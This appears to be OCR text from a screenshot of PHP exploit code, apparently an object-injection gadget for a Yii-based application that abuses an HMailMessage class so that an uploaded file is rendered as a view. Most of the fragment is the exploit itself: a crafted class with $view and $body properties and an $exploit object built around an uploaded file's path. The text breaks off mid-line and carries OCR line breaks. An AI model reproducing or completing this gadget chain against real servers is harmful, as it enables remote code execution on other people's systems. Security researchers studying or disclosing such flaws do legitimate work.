
1
class
HMailMessage
2
/* the value 'webroot.' gets 
conveniently replaced with the actual webroot 
by Yii::getPathOfAlias()*/
3
public
$view
 = 
'webroot.'
; 
/* set $view 
*/
4
public
$body
 = 
''
; 
/* trigger setBody-
call via __set() */
5
6
7
$exploit
 = 
new
8
$exploit
->view .= 
"uploads/file/"
.
$uploadedFileGUID
.
"/"
.substr(
$uploa